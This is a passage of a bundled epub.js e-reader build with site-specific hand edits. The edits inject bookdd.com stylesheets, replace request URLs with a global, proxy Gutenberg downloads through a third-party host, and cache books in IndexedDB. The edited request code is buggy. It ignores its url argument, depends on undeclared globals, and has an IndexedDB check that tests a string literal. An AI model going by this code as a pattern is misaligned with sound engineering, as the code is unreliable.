		this.extension = parsed.ext.slice(1);
	}

	/**
  * Parse the path: https://nodejs.org/api/path.html#path_path_parse_path
  * @param	{string} what
  * @returns {object}
  */


	_createClass(Path, [{
		key: "parse",
		value: function parse(what) {
			return _pathWebpack2.default.parse(what);
		}

		/**
   * @param	{string} what
   * @returns {boolean}
   */

	}, {
		key: "isAbsolute",
		value: function isAbsolute(what) {
			return _pathWebpack2.default.isAbsolute(what || this.path);
		}

		/**
   * Check if path ends with a directory
   * @param	{string} what
   * @returns {boolean}
   */

	}, {
		key: "isDirectory",
		value: function isDirectory(what) {
			return what.charAt(what.length - 1) === "/";
		}

		/**
   * Resolve a path against the directory of the Path
   *
   * https://nodejs.org/api/path.html#path_path_resolve_paths
   * @param	{string} what
   * @returns {string} resolved
   */

	}, {
		key: "resolve",
		value: function resolve(what) {
			return _pathWebpack2.default.resolve(this.directory, what);
		}

		/**
   * Resolve a path relative to the directory of the Path
   *
   * https://nodejs.org/api/path.html#path_path_relative_from_to
   * @param	{string} what
   * @returns {string} relative
   */

	}, {
		key: "relative",
		value: function relative(what) {
			return _pathWebpack2.default.relative(this.directory, what);
		}
	}, {
		key: "splitPath",
		value: function splitPath(filename) {
			return this.splitPathRe.exec(filename).slice(1);
		}

		/**
   * Return the path string
   * @returns {string} path
   */

	}, {
		key: "toString",
		value: function toString() {
			return this.path;
		}
	}]);

	return Path;
}();

exports.default = Path;
module.exports = exports["default"];

/***/ }),
/* 5 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


Object.defineProperty(exports, "__esModule", {
	value: true
});

var _createClass = function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; }();

var _path = __webpack_require__(4);

var _path2 = _interopRequireDefault(_path);

var _pathWebpack = __webpack_require__(6);

var _pathWebpack2 = _interopRequireDefault(_pathWebpack);

function _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { default: obj }; }

function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }

/**
 * creates a Url object for parsing and manipulation of a url string
 * @param	{string} urlString	a url string (relative or absolute)
 * @param	{string} [baseString] optional base for the url,
 * default to window.location.href
 */
var Url = function () {
	function Url(urlString, baseString) {
		_classCallCheck(this, Url);

		var absolute = urlString.indexOf("://") > -1;
		var pathname = urlString;
		var basePath;

		this.Url = undefined;
		this.href = urlString;
		this.protocol = "";
		this.origin = "";
		this.hash = "";
		this.hash = "";
		this.search = "";
		this.base = baseString;

		if (!absolute && baseString !== false && typeof baseString !== "string" && window && window.location) {
			this.base = window.location.href;
		}

		// URL Polyfill doesn't throw an error if base is empty
		if (absolute || this.base) {
			try {
				if (this.base) {
					// Safari doesn't like an undefined base
					this.Url = new URL(urlString, this.base);
				} else {
					this.Url = new URL(urlString);
				}
				this.href = this.Url.href;

				this.protocol = this.Url.protocol;
				this.origin = this.Url.origin;
				this.hash = this.Url.hash;
				this.search = this.Url.search;

				pathname = this.Url.pathname;
			} catch (e) {
				// Skip URL parsing
				this.Url = undefined;
				// resolve the pathname from the base
				if (this.base) {
					basePath = new _path2.default(this.base);
					pathname = basePath.resolve(pathname);
				}
			}
		}

		this.Path = new _path2.default(pathname);

		this.directory = this.Path.directory;
		this.filename = this.Path.filename;
		this.extension = this.Path.extension;
	}

	/**
  * @returns {Path}
  */


	_createClass(Url, [{
		key: "path",
		value: function path() {
			return this.Path;
		}

		/**
   * Resolves a relative path to a absolute url
   * @returns {string} url
   */

	}, {
		key: "resolve",
		value: function resolve(what) {
			var isAbsolute = what.indexOf("://") > -1;
			var fullpath;

			if (isAbsolute) {
				return what;
			}

			fullpath = _pathWebpack2.default.resolve(this.directory, what);
			return this.origin + fullpath;
		}

		/**
   * Resolve a path relative to the url
   * @returns {string} path
   */

	}, {
		key: "relative",
		value: function relative(what) {
			return _pathWebpack2.default.relative(what, this.directory);
		}

		/**
   * @returns {string}
   */

	}, {
		key: "toString",
		value: function toString() {
			return this.href;
		}
	}]);

	return Url;
}();

exports.default = Url;
module.exports = exports["default"];

/***/ }),
/* 6 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


if (!process) {
  var process = {
    "cwd" : function () { return '/' }
  };
}

function assertPath(path) {
  if (typeof path !== 'string') {
    throw new TypeError('Path must be a string. Received ' + path);
  }
}

// Resolves . and .. elements in a path with directory names
function normalizeStringPosix(path, allowAboveRoot) {
  var res = '';
  var lastSlash = -1;
  var dots = 0;
  var code;
  for (var i = 0; i <= path.length; ++i) {
    if (i < path.length)
      code = path.charCodeAt(i);
    else if (code === 47/*/*/)
      break;
    else
      code = 47/*/*/;
    if (code === 47/*/*/) {
      if (lastSlash === i - 1 || dots === 1) {
        // NOOP
      } else if (lastSlash !== i - 1 && dots === 2) {
        if (res.length < 2 ||
            res.charCodeAt(res.length - 1) !== 46/*.*/ ||
            res.charCodeAt(res.length - 2) !== 46/*.*/) {
          if (res.length > 2) {
            var start = res.length - 1;
            var j = start;
            for (; j >= 0; --j) {
              if (res.charCodeAt(j) === 47/*/*/)
                break;
            }
            if (j !== start) {
              if (j === -1)
                res = '';
              else
                res = res.slice(0, j);
              lastSlash = i;
              dots = 0;
              continue;
            }
          } else if (res.length === 2 || res.length === 1) {
            res = '';
            lastSlash = i;
            dots = 0;
            continue;
          }
        }
        if (allowAboveRoot) {
          if (res.length > 0)
            res += '/..';
          else
            res = '..';
        }
      } else {
        if (res.length > 0)
          res += '/' + path.slice(lastSlash + 1, i);
        else
          res = path.slice(lastSlash + 1, i);
      }
      lastSlash = i;
      dots = 0;
    } else if (code === 46/*.*/ && dots !== -1) {
      ++dots;
    } else {
      dots = -1;
    }
  }
  return res;
}

function _format(sep, pathObject) {
  var dir = pathObject.dir || pathObject.root;
  var base = pathObject.base ||
    ((pathObject.name || '') + (pathObject.ext || ''));
  if (!dir) {
    return base;
  }
  if (dir === pathObject.root) {
    return dir + base;
  }
  return dir + sep + base;
}

var posix = {
  // path.resolve([from ...], to)
  resolve: function resolve() {
    var resolvedPath = '';
    var resolvedAbsolute = false;
    var cwd;

    for (var i = arguments.length - 1; i >= -1 && !resolvedAbsolute; i--) {
      var path;
      if (i >= 0)
        path = arguments[i];
      else {
        if (cwd === undefined)
          cwd = process.cwd();
        path = cwd;
      }

      assertPath(path);

      // Skip empty entries
      if (path.length === 0) {
        continue;
      }

      resolvedPath = path + '/' + resolvedPath;
      resolvedAbsolute = path.charCodeAt(0) === 47/*/*/;
    }

    // At this point the path should be resolved to a full absolute path, but
    // handle relative paths to be safe (might happen when process.cwd() fails)

    // Normalize the path
    resolvedPath = normalizeStringPosix(resolvedPath, !resolvedAbsolute);

    if (resolvedAbsolute) {
      if (resolvedPath.length > 0)
        return '/' + resolvedPath;
      else
        return '/';
    } else if (resolvedPath.length > 0) {
      return resolvedPath;
    } else {
      return '.';
    }
  },


  normalize: function normalize(path) {
    assertPath(path);

    if (path.length === 0)
      return '.';

    var isAbsolute = path.charCodeAt(0) === 47/*/*/;
    var trailingSeparator = path.charCodeAt(path.length - 1) === 47/*/*/;

    // Normalize the path
    path = normalizeStringPosix(path, !isAbsolute);

    if (path.length === 0 && !isAbsolute)
      path = '.';
    if (path.length > 0 && trailingSeparator)
      path += '/';

    if (isAbsolute)
      return '/' + path;
    return path;
  },


  isAbsolute: function isAbsolute(path) {
    assertPath(path);
    return path.length > 0 && path.charCodeAt(0) === 47/*/*/;
  },


  join: function join() {
    if (arguments.length === 0)
      return '.';
    var joined;
    for (var i = 0; i < arguments.length; ++i) {
      var arg = arguments[i];
      assertPath(arg);
      if (arg.length > 0) {
        if (joined === undefined)
          joined = arg;
        else
          joined += '/' + arg;
      }
    }
    if (joined === undefined)
      return '.';
    return posix.normalize(joined);
  },


  relative: function relative(from, to) {
    assertPath(from);
    assertPath(to);

    if (from === to)
      return '';

    from = posix.resolve(from);
    to = posix.resolve(to);

    if (from === to)
      return '';

    // Trim any leading backslashes
    var fromStart = 1;
    for (; fromStart < from.length; ++fromStart) {
      if (from.charCodeAt(fromStart) !== 47/*/*/)
        break;
    }
    var fromEnd = from.length;
    var fromLen = (fromEnd - fromStart);

    // Trim any leading backslashes
    var toStart = 1;
    for (; toStart < to.length; ++toStart) {
      if (to.charCodeAt(toStart) !== 47/*/*/)
        break;
    }
    var toEnd = to.length;
    var toLen = (toEnd - toStart);

    // Compare paths to find the longest common path from root
    var length = (fromLen < toLen ? fromLen : toLen);
    var lastCommonSep = -1;
    var i = 0;
    for (; i <= length; ++i) {
      if (i === length) {
        if (toLen > length) {
          if (to.charCodeAt(toStart + i) === 47/*/*/) {
            // We get here if `from` is the exact base path for `to`.
            // For example: from='/foo/bar'; to='/foo/bar/baz'
            return to.slice(toStart + i + 1);
          } else if (i === 0) {
            // We get here if `from` is the root
            // For example: from='/'; to='/foo'
            return to.slice(toStart + i);
          }
        } else if (fromLen > length) {
          if (from.charCodeAt(fromStart + i) === 47/*/*/) {
            // We get here if `to` is the exact base path for `from`.
            // For example: from='/foo/bar/baz'; to='/foo/bar'
            lastCommonSep = i;
          } else if (i === 0) {
            // We get here if `to` is the root.
            // For example: from='/foo'; to='/'
            lastCommonSep = 0;
          }
        }
        break;
      }
      var fromCode = from.charCodeAt(fromStart + i);
      var toCode = to.charCodeAt(toStart + i);
      if (fromCode !== toCode)
        break;
      else if (fromCode === 47/*/*/)
        lastCommonSep = i;
    }

    var out = '';
    // Generate the relative path based on the path difference between `to`
    // and `from`
    for (i = fromStart + lastCommonSep + 1; i <= fromEnd; ++i) {
      if (i === fromEnd || from.charCodeAt(i) === 47/*/*/) {
        if (out.length === 0)
          out += '..';
        else
          out += '/..';
      }
    }

    // Lastly, append the rest of the destination (`to`) path that comes after
    // the common path parts
    if (out.length > 0)
      return out + to.slice(toStart + lastCommonSep);
    else {
      toStart += lastCommonSep;
      if (to.charCodeAt(toStart) === 47/*/*/)
        ++toStart;
      return to.slice(toStart);
    }
  },


  _makeLong: function _makeLong(path) {
    return path;
  },


  dirname: function dirname(path) {
    assertPath(path);
    if (path.length === 0)
      return '.';
    var code = path.charCodeAt(0);
    var hasRoot = (code === 47/*/*/);
    var end = -1;
    var matchedSlash = true;
    for (var i = path.length - 1; i >= 1; --i) {
      code = path.charCodeAt(i);
      if (code === 47/*/*/) {
        if (!matchedSlash) {
          end = i;
          break;
        }
      } else {
        // We saw the first non-path separator
        matchedSlash = false;
      }
    }

    if (end === -1)
      return hasRoot ? '/' : '.';
    if (hasRoot && end === 1)
      return '//';
    return path.slice(0, end);
  },


  basename: function basename(path, ext) {
    if (ext !== undefined && typeof ext !== 'string')
      throw new TypeError('"ext" argument must be a string');
    assertPath(path);

    var start = 0;
    var end = -1;
    var matchedSlash = true;
    var i;

    if (ext !== undefined && ext.length > 0 && ext.length <= path.length) {
      if (ext.length === path.length && ext === path)
        return '';
      var extIdx = ext.length - 1;
      var firstNonSlashEnd = -1;
      for (i = path.length - 1; i >= 0; --i) {
        var code = path.charCodeAt(i);
        if (code === 47/*/*/) {
          // If we reached a path separator that was not part of a set of path
          // separators at the end of the string, stop now
          if (!matchedSlash) {
            start = i + 1;
            break;
          }
        } else {
          if (firstNonSlashEnd === -1) {
            // We saw the first non-path separator, remember this index in case
            // we need it if the extension ends up not matching
            matchedSlash = false;
            firstNonSlashEnd = i + 1;
          }
          if (extIdx >= 0) {
            // Try to match the explicit extension
            if (code === ext.charCodeAt(extIdx)) {
              if (--extIdx === -1) {
                // We matched the extension, so mark this as the end of our path
                // component
                end = i;
              }
            } else {
              // Extension does not match, so our result is the entire path
              // component
              extIdx = -1;
              end = firstNonSlashEnd;
            }
          }
        }
      }

      if (start === end)
        end = firstNonSlashEnd;
      else if (end === -1)
        end = path.length;
      return path.slice(start, end);
    } else {
      for (i = path.length - 1; i >= 0; --i) {
        if (path.charCodeAt(i) === 47/*/*/) {
          // If we reached a path separator that was not part of a set of path
          // separators at the end of the string, stop now
          if (!matchedSlash) {
            start = i + 1;
            break;
          }
        } else if (end === -1) {
          // We saw the first non-path separator, mark this as the end of our
          // path component
          matchedSlash = false;
          end = i + 1;
        }
      }

      if (end === -1)
        return '';
      return path.slice(start, end);
    }
  },


  extname: function extname(path) {
    assertPath(path);
    var startDot = -1;
    var startPart = 0;
    var end = -1;
    var matchedSlash = true;
    // Track the state of characters (if any) we see before our first dot and
    // after any path separator we find
    var preDotState = 0;
    for (var i = path.length - 1; i >= 0; --i) {
      var code = path.charCodeAt(i);
      if (code === 47/*/*/) {
        // If we reached a path separator that was not part of a set of path
        // separators at the end of the string, stop now
        if (!matchedSlash) {
          startPart = i + 1;
          break;
        }
        continue;
      }
      if (end === -1) {
        // We saw the first non-path separator, mark this as the end of our
        // extension
        matchedSlash = false;
        end = i + 1;
      }
      if (code === 46/*.*/) {
        // If this is our first dot, mark it as the start of our extension
        if (startDot === -1)
          startDot = i;
        else if (preDotState !== 1)
          preDotState = 1;
      } else if (startDot !== -1) {
        // We saw a non-dot and non-path separator before our dot, so we should
        // have a good chance at having a non-empty extension
        preDotState = -1;
      }
    }

    if (startDot === -1 ||
        end === -1 ||
        // We saw a non-dot character immediately before the dot
        preDotState === 0 ||
        // The (right-most) trimmed path component is exactly '..'
        (preDotState === 1 &&
         startDot === end - 1 &&
         startDot === startPart + 1)) {
      return '';
    }
    return path.slice(startDot, end);
  },


  format: function format(pathObject) {
    if (pathObject === null || typeof pathObject !== 'object') {
      throw new TypeError(
        'Parameter "pathObject" must be an object, not ' + typeof(pathObject)
      );
    }
    return _format('/', pathObject);
  },


  parse: function parse(path) {
    assertPath(path);

    var ret = { root: '', dir: '', base: '', ext: '', name: '' };
    if (path.length === 0)
      return ret;
    var code = path.charCodeAt(0);
    var isAbsolute = (code === 47/*/*/);
    var start;
    if (isAbsolute) {
      ret.root = '/';
      start = 1;
    } else {
      start = 0;
    }
    var startDot = -1;
    var startPart = 0;
    var end = -1;
    var matchedSlash = true;
    var i = path.length - 1;

    // Track the state of characters (if any) we see before our first dot and
    // after any path separator we find
    var preDotState = 0;

    // Get non-dir info
    for (; i >= start; --i) {
      code = path.charCodeAt(i);
      if (code === 47/*/*/) {
        // If we reached a path separator that was not part of a set of path
        // separators at the end of the string, stop now
        if (!matchedSlash) {
          startPart = i + 1;
          break;
        }
        continue;
      }
      if (end === -1) {
        // We saw the first non-path separator, mark this as the end of our
        // extension
        matchedSlash = false;
        end = i + 1;
      }
      if (code === 46/*.*/) {
        // If this is our first dot, mark it as the start of our extension
        if (startDot === -1)
          startDot = i;
        else if (preDotState !== 1)
          preDotState = 1;
      } else if (startDot !== -1) {
        // We saw a non-dot and non-path separator before our dot, so we should
        // have a good chance at having a non-empty extension
        preDotState = -1;
      }
    }

    if (startDot === -1 ||
        end === -1 ||
        // We saw a non-dot character immediately before the dot
        preDotState === 0 ||
        // The (right-most) trimmed path component is exactly '..'
        (preDotState === 1 &&
         startDot === end - 1 &&
         startDot === startPart + 1)) {
      if (end !== -1) {
        if (startPart === 0 && isAbsolute)
          ret.base = ret.name = path.slice(1, end);
        else
          ret.base = ret.name = path.slice(startPart, end);
      }
    } else {
      if (startPart === 0 && isAbsolute) {
        ret.name = path.slice(1, startDot);
        ret.base = path.slice(1, end);
      } else {
        ret.name = path.slice(startPart, startDot);
        ret.base = path.slice(startPart, end);
      }
      ret.ext = path.slice(startDot, end);
    }

    if (startPart > 0)
      ret.dir = path.slice(0, startPart - 1);
    else if (isAbsolute)
      ret.dir = '/';

    return ret;
  },


  sep: '/',
  delimiter: ':',
  posix: null
};


module.exports = posix;


/***/ }),
/* 7 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


Object.defineProperty(exports, "__esModule", {
	value: true
});
exports.replaceBase = replaceBase;
exports.replaceCanonical = replaceCanonical;
exports.replaceMeta = replaceMeta;
exports.replaceLinks = replaceLinks;
exports.substitute = substitute;

var _core = __webpack_require__(0);

var _url = __webpack_require__(5);

var _url2 = _interopRequireDefault(_url);

var _path = __webpack_require__(4);

var _path2 = _interopRequireDefault(_path);

function _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { default: obj }; }

function replaceBase(doc, section) {
	var base;
	var head;
	var url = section.url;
	var absolute = url.indexOf("://") > -1;

	if (!doc) {
		return;
	}

	head = (0, _core.qs)(doc, "head");
	base = (0, _core.qs)(head, "base");

	if (!base) {
		base = doc.createElement("base");
		head.insertBefore(base, head.firstChild);
	}

	// Fix for Safari crashing if the url doesn't have an origin
	if (!absolute && window && window.location) {
		url = window.location.origin + url;
	}

	base.setAttribute("href", url);
}

function replaceCanonical(doc, section) {
	var head;
	var link;
	var url = section.canonical;

	if (!doc) {
		return;
	}

	head = (0, _core.qs)(doc, "head");
	link = (0, _core.qs)(head, "link[rel='canonical']");

	if (link) {
		link.setAttribute("href", url);
	} else {
		link = doc.createElement("link");
		link.setAttribute("rel", "canonical");
		link.setAttribute("href", url);
		head.appendChild(link);
	}
}

function replaceMeta(doc, section) {
	var head;
	var meta;
	var style;
	var id = section.idref;
	if (!doc) {
		return;
	}

	head = (0, _core.qs)(doc, "head");
	meta = (0, _core.qs)(head, "link[property='dc.identifier']");
	//alert('a3196');
	
	
	if (meta) {
		meta.setAttribute("content", id);
	} else {
		meta = doc.createElement("meta");
		meta.setAttribute("name", "dc.identifier");
		meta.setAttribute("content", id);
		head.appendChild(meta);
	}
	
	//mo
	    
		var style = doc.createElement("link");
			style.setAttribute("type", "text/css");
			style.setAttribute("rel", "stylesheet");
			
			if(localStorage.getItem("epubcssmode")){var cssmode = parseInt(localStorage.getItem("epubcssmode"));}else{
				var cssmode = 1;
			}
			//alert(cssmode);
			if(cssmode == 1){
			 style.setAttribute("href", "https://bookdd.com/template/css/epubnight.css?v1.0.1");
			}else{
			 style.setAttribute("href", "https://bookdd.com/template/css/epubday.css?v1.0.1");	
			}
			
			head.appendChild(style);
		
		var style = doc.createElement("link");
			style.setAttribute("type", "text/css");
			style.setAttribute("rel", "stylesheet");
			style.setAttribute("href", "https://bookdd.com/template/css/epubcommon.css?v1.0.1");
			head.appendChild(style);
					
			
			
			
			
			
			//doc.getElementsByTagName("head")[0].appendChild(style);
			
	//customcss = (0, _core.qs)(head, "link");
	//customcss.setAttribute("name", "test");
	   //mo
}

// TODO: move me to Contents
function replaceLinks(contents, fn) {

	var links = contents.querySelectorAll("a[href]");

	if (!links.length) {
		return;
	}

	var base = (0, _core.qs)(contents.ownerDocument, "base");
	var location = base ? base.getAttribute("href") : undefined;
	var replaceLink = function (link) {
		var href = link.getAttribute("href");

		if (href.indexOf("mailto:") === 0) {
			return;
		}

		var absolute = href.indexOf("://") > -1;
		var linkUrl = new _url2.default(href, location);

		if (absolute) {

			link.setAttribute("target", "_blank");
		} else {
			link.onclick = function () {

				if (linkUrl && linkUrl.hash) {
					fn(linkUrl.Path.path + linkUrl.hash);
				} else if (linkUrl) {
					fn(linkUrl.Path.path);
				} else {
					fn(href);
				}

				return false;
			};
		}
	}.bind(this);

	for (var i = 0; i < links.length; i++) {
		replaceLink(links[i]);
	}
}

function substitute(content, urls, replacements) {
	urls.forEach(function (url, i) {
		if (url && replacements[i]) {
			content = content.replace(new RegExp(url, "g"), replacements[i]);
		}
	});
	return content;
}

/***/ }),
/* 8 */
/***/ (function(module, exports) {

var g;

// This works in non-strict mode
g = (function() {
	return this;
})();

try {
	// This works if eval is allowed (see CSP)
	g = g || Function("return this")() || (1,eval)("this");
} catch(e) {
	// This works if the window reference is available
	if(typeof window === "object")
		g = window;
}

// g can still be undefined, but nothing to do about it...
// We return undefined, instead of nothing here, so it's
// easier to handle this case. if(!global) { ...}

module.exports = g;


/***/ }),
/* 9 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var _undefined = __webpack_require__(34)(); // Support ES3 engines

module.exports = function (val) {
 return (val !== _undefined) && (val !== null);
};


/***/ }),
/* 10 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


Object.defineProperty(exports, "__esModule", {
	value: true
});

var _createClass = function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; }();

function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }

/**
 * Hooks allow for injecting functions that must all complete in order before finishing
 * They will execute in parallel but all must finish before continuing
 * Functions may return a promise if they are asycn.
 * @param {any} context scope of this
 * @example this.content = new EPUBJS.Hook(this);
 */
var Hook = function () {
	function Hook(context) {
		_classCallCheck(this, Hook);

		this.context = context || this;
		this.hooks = [];
	}

	/**
  * Adds a function to be run before a hook completes
  * @example this.content.register(function(){...});
  */


	_createClass(Hook, [{
		key: "register",
		value: function register() {
			for (var i = 0; i < arguments.length; ++i) {
				if (typeof arguments[i] === "function") {
					this.hooks.push(arguments[i]);
				} else {
					// unpack array
					for (var j = 0; j < arguments[i].length; ++j) {
						this.hooks.push(arguments[i][j]);
					}
				}
			}
		}

		/**
   * Triggers a hook to run all functions
   * @example this.content.trigger(args).then(function(){...});
   */

	}, {
		key: "trigger",
		value: function trigger() {
			var args = arguments;
			var context = this.context;
			var promises = [];

			this.hooks.forEach(function (task) {
				var executing = task.apply(context, args);

				if (executing && typeof executing["then"] === "function") {
					// Task is a function that returns a promise
					promises.push(executing);
				}
				// Otherwise Task resolves immediately, continue
			});

			return Promise.all(promises);
		}

		// Adds a function to be run before a hook completes

	}, {
		key: "list",
		value: function list() {
			return this.hooks;
		}
	}, {
		key: "clear",
		value: function clear() {
			return this.hooks = [];
		}
	}]);

	return Hook;
}();

exports.default = Hook;
module.exports = exports["default"];

/***/ }),
/* 11 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


Object.defineProperty(exports, "__esModule", {
	value: true
});

var _core = __webpack_require__(0);

var _path = __webpack_require__(4);

var _path2 = _interopRequireDefault(_path);

function _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { default: obj }; }


function request(url, type, withCredentials, headers) {
	var supportsURL = typeof window != "undefined" ? window.URL : false; // TODO: fallback for url if window isn't defined
	var BLOB_RESPONSE = supportsURL ? "blob" : "arraybuffer";
	 
     //console.log('NewType' + NewType);
	 
	
	 //type="base64";
    //url = "https://www.gutenberg.org/ebooks/64602.epub.images";
    //url = "http://www.gutenberg.org/ebooks/20748.epub.images?session_id=febe24eb3b4d9d57fc0dc46a56e015fb2058efef";
	url = epulocal;
	 if(NewType =='base64'){type="base64"; url = "https://bookdd.com/dot.gif"}
	
	//url = 'https://www.gutenberg.org/ebooks/64602.epub.noimages?session_id=aa86ad5999a6d681a7b7cbcfb978e693f31194d0';
	var newurl = url;
	var cleanurl = url;
	var prefurl = "https://ajarnfriend.com:8080/";
	if(newurl.includes("gutenberg.org")){ newurl = prefurl + newurl; }
	
	//if (url.includes("epub.noimages")){url = url.replace(".epub.noimages",".epub");}
	//if (url.includes("epub.images")){url = url.replace(".epub.images",".epub");};
 
   // console.log('url=' + url);
	
	//= binary  withCredentials = undefined headers undefined
	var deferred = new _core.defer();

	var xhr = new XMLHttpRequest();
	
	 // alert('epub '  + url +'type = ' +  type +  '  withCredentials = ' + withCredentials + ' headers ' + headers);
//epub https://s3.amazonaws.com/epubjs/books/alice.epubtype = binary  withCredentials = undefined headers undefined
	//-- Check from PDF.js:
	//   https://github.com/mozilla/pdf.js/blob/master/web/compatibility.js
	var xhrPrototype = XMLHttpRequest.prototype;

	var header;

	if (!("overrideMimeType" in xhrPrototype)) {
		// IE10 might have response, but not overrideMimeType
		Object.defineProperty(xhrPrototype, "overrideMimeType", {
			value: function xmlHttpRequestOverrideMimeType() {}
		});
	}

	if (withCredentials) {
		xhr.withCredentials = true;
	}

	
	xhr.onreadystatechange = handler;
	
	xhr.onerror = err;
	

	xhr.open("GET", newurl, true);

	
	for (header in headers) {
		xhr.setRequestHeader(header, headers[header]);
	}

	if (type == "json") {
		xhr.setRequestHeader("Accept", "application/json");
	}

	// If type isn"t set, determine it from the file extension
	if (!type) {
		type = new _path2.default(url).extension;
	}

	if (type == "blob") {
		xhr.responseType = BLOB_RESPONSE;
	}

	if ((0, _core.isXml)(type)) {
		// xhr.responseType = "document";
		xhr.overrideMimeType("text/xml"); // for OPF parsing
	}

	if (type == "xhtml") {
		// xhr.responseType = "document";
	}

	if (type == "html" || type == "htm") {
		// xhr.responseType = "document";
	}

	if (type == "binary") {
		xhr.responseType = "arraybuffer";
	}

    //mo
	//if(type !== 'base64'){
			xhr.send();
	//}else{
		//handler;
	//}
	

	function err(e) {
		deferred.reject(e);
	}
	
	//mo

	function DtoB(dataURI) {
		var raw = window.atob(dataURI);
          var rawLength = raw.length;
          var array = new Uint8Array(new ArrayBuffer(rawLength));
          for (var i = 0; i < rawLength; i++) {
              array[i] = raw.charCodeAt(i) & 0xff;
          }
		  
          return array;
      }
	  

	//mo

	function handler() {
		
		
		
		//if(type !== 'base64'){
			if (this.readyState === XMLHttpRequest.DONE) {
				var responseXML = false;
				
				

				if (this.responseType === "" || this.responseType === "document") {
					responseXML = this.responseXML;
				}

				if (this.status === 200 || responseXML) {
					//-- Firefox is reporting 0 for blob urls
					var r;

					if (!this.response && !responseXML) {
						deferred.reject({
							status: this.status,
							message: "Empty Response",
							stack: new Error().stack
						});
						return deferred.promise;
					}
					
					
					if (this.status === 403) {
						deferred.reject({
							status: this.status,
							response: this.response,
							message: "Forbidden",
							stack: new Error().stack
						});
						return deferred.promise;
					}
					
				
					
					if (responseXML) {
						r = this.responseXML;
					} else if ((0, _core.isXml)(type)) {
						// xhr.overrideMimeType("text/xml"); // for OPF parsing
						// If this.responseXML wasn't set, try to parse using a DOMParser from text
						r = (0, _core.parse)(this.response, "text/xml");
					} else if (type == "xhtml") {
						r = (0, _core.parse)(this.response, "application/xhtml+xml");
					} else if (type == "html" || type == "htm") {
						r = (0, _core.parse)(this.response, "text/html");
					} else if (type == "json") {
						r = JSON.parse(this.response);
					} else if (type == "base64") {
						
						console.log('handler TYPE= ' +  this.responseType +this.status + responseXML);
						
						r = BBFile;
						
						//console.log(r);
						
					} else if (type == "blob") {
						

						if (supportsURL) {
							r = this.response;
						} else {
							//-- Safari doesn't support responseType blob, so create a blob from arraybuffer
							r = new Blob([this.response]);
						}
					} else {
						r = this.response; //Array Buffer
						//Mo Create Blob to IDB
						
						var IDBblob = new Blob([this.response], {type: 'application/epub+zip'});
						
						//var currentURL = window.location.href;
						//	if(currentURL.includes('bookdd.com') &&  currentURL.includes('epub/')){
						//		var firstSL = currentURL.indexOf("epub/");
						//		var currentURL1 = currentURL.slice(firstSL,currentURL.length );
						//		currentURL = currentURL1.replace('epub/','');
						//		if (currentURL.includes('#')){
						//		var secondSL = currentURL.indexOf("#")
						//		currentURL = currentURL.slice(0,secondSL)
						//		}
						//	}
						var file_schema = {
							  stores: [
								{
								  name: 'epubblob',
								  type: 'TEXT'   // data type of 'file' object store key
								}
							]};
			
						var dbname = 'epublastvisits'; 
						var db = new ydn.db.Storage(dbname, file_schema);
						const IDBpreVerify = new Promise (function(resolve){
								if(!('indexedDB in window')){
										console.log('Browser Not Support IndexedDB');
										resolve(0);
								}else{
									console.log('IndexedDB Supported');
								    var Darr = [];
									var Farr = [];
									if(localStorage.getItem("epubIDBOrder") && localStorage.getItem("epubIDBArr")){
										
										var LastOrder = parseInt(localStorage.getItem("epubIDBOrder"));
											Darr = JSON.parse(localStorage.getItem("epubIDBArr"));
											Farr = JSON.parse(localStorage.getItem("epubIDBFileArr"));
										var FoundOrder = Darr.indexOf(currentURL); var Detected = FoundOrder+1;
											if (Detected == 0){
												if (LastOrder  >= 9){
													Darr[0]	= currentURL;
													Farr[0]	= FlocalTime[0]+'-'+FlocalTime[2];
													localStorage.setItem("epubIDBOrder",0);	
													localStorage.setItem("epubIDBArr",JSON.stringify(Darr));
													localStorage.setItem("epubIDBFileArr",JSON.stringify(Farr));
													db.put('epubblob', IDBblob, 0).done(function() {
														console.log('IDB 0 recorded for' + currentURL);
														resolve(1);
													});
													
												}else{
													var ThisOrder = (LastOrder+1);
													Darr[ThisOrder]	= currentURL;
													Farr[ThisOrder]	= FlocalTime[0]+'-'+FlocalTime[2];
													localStorage.setItem("epubIDBOrder",ThisOrder);
													localStorage.setItem("epubIDBArr",JSON.stringify(Darr));
													localStorage.setItem("epubIDBFileArr",JSON.stringify(Farr));
													db.put('epubblob', IDBblob, ThisOrder).done(function() {
														console.log('IDB '+ ThisOrder +' recorded for' + currentURL);
														resolve(1);
													});												
												}

											}else{
													console.log('existed detected');
													resolve(1);
											}
									}else{resolve(0);}
								}
						});
						IDBpreVerify.then(function(values){
							console.log(FlocalTime);
							if(values == 0){ //initial
									var Darr = [];
									var Farr = [];
									localStorage.setItem("epubIDBOrder",0);
									Darr[0] = currentURL;
									Farr[0] = FlocalTime[0]+'-'+FlocalTime[2];
									localStorage.setItem("epubIDBArr",JSON.stringify(Darr));
									localStorage.setItem("epubIDBFileArr",JSON.stringify(Farr));
									db.put('epubblob', IDBblob, 0).done(function() {
										console.log ('First IDB blob created on  0 recorded for '+ currentURL);
									});	
							}
						});
						
						//Mo
					}
	
					deferred.resolve(r);
				} else {

					deferred.reject({
						status: this.status,
						message: this.response,
						stack: new Error().stack
					});
				}
